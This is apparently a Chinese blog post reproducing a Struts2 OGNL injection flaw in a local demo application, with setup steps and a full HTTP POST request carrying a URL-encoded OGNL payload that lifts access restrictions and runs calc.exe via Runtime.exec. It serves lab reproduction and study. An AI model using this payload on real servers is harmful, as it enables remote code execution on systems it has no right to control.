前言
阿怪前两天让帮忙复现一下这个洞,正好今天闲着没事,就弄了一下
这个洞是Struts框架的OGNL表达式语言引起的,所以我们本次复现也是通过创建一个使用了该特性的demo应用程序来完成的
参考链接:
复现漏洞
这里我们直接创建一个struts应用来搭建漏洞环境
完整项目下载链接:
为了节省兄弟们的时间,我直接将项目依赖的jar包也放上来
如果你使用的是IDEA内置的maven,将压缩包下载下来解压之后放到C:\Users\your-user-name\.m2即可

在IDEA打开之后,配置好tomcat并运行,打开BurpSuite发包即可
http包:
POST /Struts2OGNLExample_war_exploded/welcome HTTP/1.1
Host: 192.168.1.105:8080
Proxy-Connection: keep-alive
Content-Length: 585
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.105:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.105:8080/Struts2OGNLExample_war_exploded/home.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=D02933EF26BDACF2754945FC7E822C79
payload=%25%7b%23_memberAccess.allowPrivateAccess%3Dtrue%2C%23_memberAccess.allowStaticMethodAccess%3Dtrue%2C%23_memberAccess.excludedClasses%3D%23_memberAccess.acceptProperties%2C%23_memberAccess.excludedPackageNamePatterns%3D%23_memberAccess.acceptProperties%2C%23res%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23a%3D%40java.lang.Runtime%40getRuntime()%2C%23s%3Dnew%20java.util.Scanner(%23a.exec('calc.exe').getInputStream()).useDelimiter('%5C%5C%5C%5CA')%2C%23str%3D%23s.hasNext()%3F%23s.next()%3A''%2C%23res.print(%23str)%2C%23res.close()%0A%7d
后记
回头有空再研究一下怎么回显
